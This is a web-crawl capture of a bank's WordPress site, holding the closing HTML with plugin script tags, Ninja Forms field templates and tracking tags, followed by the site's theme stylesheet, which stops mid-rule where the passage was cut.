src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: 6559
content:
h1,h2,h3,h4,h5{font-family:'Ubuntu',sans-serif;color:#19399d}h1{font-size:42px;line-height:42px;font-weight:500;letter-spacing:0px}h2{font-size:32px;line-height:36px;font-weight:400}h3{font-size:24px;line-height:32px;font-weight:200}h4{font-size:18px;line-height:24px;font-weight:400}h5{font-size:16px;line-height:24px;font-weight:400}h6{font-size:13px;color:#888;font-weight:300;font-style:italic;line-height:18px;margin-top:10px}a{transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;text-decoration:none;color:#19399d;cursor:pointer !important}a:hover{color:#19399d;text-decoration:none;cursor:pointer !important}html{overflow-y:scroll;overflow-x:hidden}body{font-family:'Muli',sans-serif;font-size:16px;line-height:24px;font-weight:300;color:#333;background:#fff}p{font-size:16px;line-height:26px;margin-bottom:10px}b,strong{font-weight:800}img{border-style:none;vertical-align:middle;max-width:100%;height:auto;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}object,iframe{max-width:100%}ul{list-style:none;margin-top:0}ul{padding:0;margin:0}iframe[src="about:blank"]{display:none}[class*=span]{margin-left:0}hr{margin:15px 0;clear:both;color:#19399d}.widget{list-style-type:none}i{padding-right:5px}sup{font-size:50%;font-family:'Muli',Helvetica,sans-serif}.mr-2,.mx-2{margin-right:.5rem !important}.btn,.button,input[type=submit],input[type=button],input[type=submit]{display:inline-block;color:#fff;text-transform:uppercase;font-weight:800;padding:8px 15px;letter-spacing:2px;font-size:14px;border-radius:0;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button-yellow{background:#fcaf36 !important;color:#19399d !important}.button-blue{background:#19399d !important;color:#fcaf36 !important}.button-yellow:hover{background:#19399d !important;color:#fcaf36 !important}.button-blue:hover{background:#fcaf36 !important;color:#19399d !important}.btn-blue{border:1px solid #e6ecfe;background:#fff !important;color:#19399d !important}.blue{color:#19399d !important}.yellow{color:#fcaf36 !important}.btn-login{background:#19399d !important;color:#fff !important}.btn-login:hover{opacity:.8}.big-cta.blue a{background-color:#f5f5f5;padding:20px;text-align:center;color:#19399d;margin:10px 0 0;min-height:80px;font-weight:600;display:inline-block;width:100%;border:1px solid #fcaf36;line-height:21px}.big-cta.blue a:hover{background-color:#fcaf36}.disclaimer{font-size:12px;line-height:16px;font-weight:300;font-style:italic;color:#333}a.back-to-top{font-size:12px;line-height:12px;float:right;text-align:center}a.back-to-top i{padding-right:0}.lite-bg{background-color:#eef2f3;padding:75px 0;margin-top:30px;background-image:url('https://floridacapitalbank.com/wp-content/uploads/2019/07/img_background_watermark_gry_bg.png');background-size:cover;background-position:center center}.bg-blue{background-color:#19399d !important}.sow-accordion-panel-header{background:#fff !important;border-bottom:1px solid #19399d}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a{padding:0 5%}.image-circle img{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.grey-box-bg{padding:60px 0;margin:60px 0;background:#eef2f3}.blue-box-bg{padding:60px 0;margin:60px 0;background:#19399d}.grey-box-callout{padding:25px;background:#eef2f3;border:1px solid #b7c6f4}.blue-box-bg h2,.blue-box-bg h3,.blue-box-bg h2 a{color:#fcaf36 !important}.blue-box-bg p,.blue-box-bg ul li,.blue-box-bg h4{color:#fff !important}.svg-icons img{width:125px !important}.svg-icons h3{margin-top:0 !important;padding-top:0 !important}.a11y-toolbar{top:unset;bottom:80px}.a11y-toolbar ul li button{font-size:14px !important;padding:7px 5px}header .message-bar{vertical-align:middle;background:#f5f5f5;color:#d60000;font-size:16px;font-weight:400}.mobile-header{background:#19399d;padding:10px 0;color:#fff;display:none}.mobile-header a{color:#fff;text-transform:uppercase}.mobile-header li{padding:0 4%}.mobile-header li a i.fa-search,.mobile-header li a i.fa-search-minus{line-height:26px}.mobile-header .login-link{padding:15px 0}.mobile-header .online-banking-section{left:0;right:0;width:250px;margin:0 auto;background:#fff}.mobile-header .online-banking-section ul li a{color:#19399d;text-transform:none}.mobile-header .online-banking-section ul li{display:inline-block;padding:0}.header-right li{display:inline-block;color:#19399d}.header-right li a.btn{border:1px solid #19399d;padding:5px 15px 5px 10px;font-size:16px;color:#19399d;border-radius:0}.header-logo img{max-width:225px !important}header .pb-1,header .py-1{padding-bottom:20px !important}header .pt-1,header .py-1{padding-top:20px !important}.header-right{margin-top:15px}.header-right .login-link{font-weight:600;border:1px solid #19399d;padding:5px 10px;background:#fff}a.close-login{position:absolute;left:auto;right:0;top:0;color:#19399d !important}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left;margin-top:5px}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left}.online-banking-section input[type=text]{width:100%;padding:4px 10px !important}.online-banking-section input[type=submit],.online-banking-section .btn{padding:5px 10px !important;width:100%}.personal-banking-section{border-top:3px solid #fcaf36 !important}#searchbar{display:none;float:left;width:100%;height:62px;border-top:0 solid #19399d;padding:12px;z-index:9999;background:#dee6e8;-webkit-box-shadow:-1px 2px 2px rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 2px rgba(0,0,0,.2);box-shadow:-1px 2px 2px rgba(0,0,0,.2);position:absolute}#s{display:block;width:88%;border:0;outline:none;padding:0;height:60px;line-height:60px;font-size:3em;font-weight:700;color:#676767}#searchbar label{margin:0}.search-submit{display:block;background:#fcaf36 !important;color:#19399d !important;outline:none;cursor:pointer;border:0 !important}.search-form{max-width:500px;margin:0 auto}.search-form input{border:1px solid #ececec;padding:0 15px;height:35px}input[type=search]{width:70%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);margin-top:20px;min-height:200px}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);margin-top:21px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{letter-spacing:1px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{text-align:center}.mm-col-1>ul>li>a{color:#fcaf36 !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{justify-content:center;display:flex !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item{text-align:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin-left:-117px}#mega-menu-wrap-login-menu .dashicons-lock:before{color:#fcaf36 !important}.mega-menu-link:hover ul.mega-sub-menu{visibility:visible !important;opacity:1 !important}#mega-menu-wrap-login-menu .mega-indicator{display:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link:after{display:none !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{font-size:36px}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu .mega-menu-toggle{background:0 0 !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{letter-spacing:0px !important}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:'\f335'!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,48% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,48% 100%,0 50%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mortgage>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{position:relative !important;z-index:10000 !important}.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:hover,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:focus,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>li.mega-current-menu-item a{border-bottom:4px solid #fcaf36 !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mmenu-heading a{text-transform:uppercase !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item>ul.mega-sub-menu{width:200px !important;margin-top:28px;margin-right:-75px;z-index:999;position:absolute;background:#19459c;max-width:none}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:center !important}.mega-menu-flyout ul.mega-sub-menu{top:58px !important}li.mega-text-uppercase a{letter-spacing:2px;font-weight:600 !important;padding-bottom:5px !important;color:#fcaf36 !important}.mega-mmenu-heading a.mega-menu-link:hover{color:#fff !important}#home-banner{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.home-callout{padding:200px 15px;width:100%;text-align:center;vertical-align:middle;background:#f5f5f5}.home-callout a{text-align:center;color:#fff;padding:20px;border:2px solid #fff;text-transform:uppercase;font-weight:500;letter-spacing:2px;font-size:21px;line-height:24px;font-family:'Ubuntu',sans-serif;background-color:rgba(25,57,157,.65)}.home-callout a:hover{color:#fcaf36;background-color:rgba(25,57,157,.98)}.popmake h2{font-size:60px;line-height:60px;text-align:center;color:#fcaf36;font-weight:800}.popmake h3{text-align:center;color:#fff;font-size:24px;line-height:28px;font-weight:600}.col-md-9.page-content{padding-right:30px}.site-content ul{margin-left:15px;margin-bottom:20px}.site-content ul li{list-style-position:inside;text-indent:-15px}.site-content ul.flex-row li{text-indent:0px}.page-header .intro{padding:5% 30px 5% 10%}.page-header{background:#19399d;background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:center center;background-size:cover}.page-header h1{color:#fcaf36}.page-header h1.blue{text-shadow:0 0 10px #fff}.page-header h2{color:#fff;font-size:28px}.page-header p{color:#fff;font-weight:300;font-size:16px}.header-bg{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:300px;display:flex;flex-direction:column;justify-content:center}.header-bg{text-align:center;color:#fff}.banner-bg{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);min-height:350px}.page-template-page-fullwidth .banner-bg{background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:350px;display:flex;flex-direction:column;justify-content:center}.page-title-bar{background:#19399d}.page-content,.blog-list{padding:30px 15px}.site-content .page-content ul{margin-top:8px}.site-content .page-content ul li,.home-content ul li{list-style:none;font-weight:400;padding:5px 0;color:#19399d}.site-content .page-content .lite-bullets ul li{font-weight:300;color:#333}.site-content .page-content ul li:before,.home-content ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.home-content .home-bb-section ul li.nobullet:before{content:" "}.breadcrumbs{font-weight:300;font-size:14px;text-align:center;margin-top:15px}.intro-text p{font-size:20px;line-height:32px;text-align:center;padding:10px 0 10px;color:#19399d;font-weight:400;margin-bottom:0 !important}.page-template-default .intro-text p{text-align:left}.page-content h3{font-size:24px;line-height:32px;font-weight:200;margin:20px 0 10px;padding-top:15px}.page-content p{margin-bottom:25px}.home-icons{padding:50px 0;background:#eef2f3}.home-icons img{width:100px !important}.home-icons h3{text-align:center}.home-icons p{text-align:center;font-size:15px;line-height:24px;color:#000;font-weight:400}#pl-266 li{text-align:left !important}.mh-215{min-height:215px}.wpsm-comptable-wrap{overflow:visible !important;margin:25px 0 0 !important}.wpsm-comptable td{min-width:100px;max-width:100px}.wpsm-comptable th,.wpsm-comptable td{padding:10px 7px}.wpsm-icon-tick:before{color:#ffd200;font-size:26px}.wpsm-comptable td{font-size:14px}.wpsm-thead-black .wpsm-comptable th{background-color:#7f2165 !important;color:#fff}.wpsm-comptable th{color:#fff;background-color:#7f2165 !important;font-family:'Ubuntu',sans-serif;letter-spacing:.5px;font-weight:700;font-size:18px}.compare tr:first-child td{background:#fcaf36 !important;color:#19399d !important}.script,.page-id-1457 .script{font-size:24px;line-height:36px;color:#fff;padding:10px 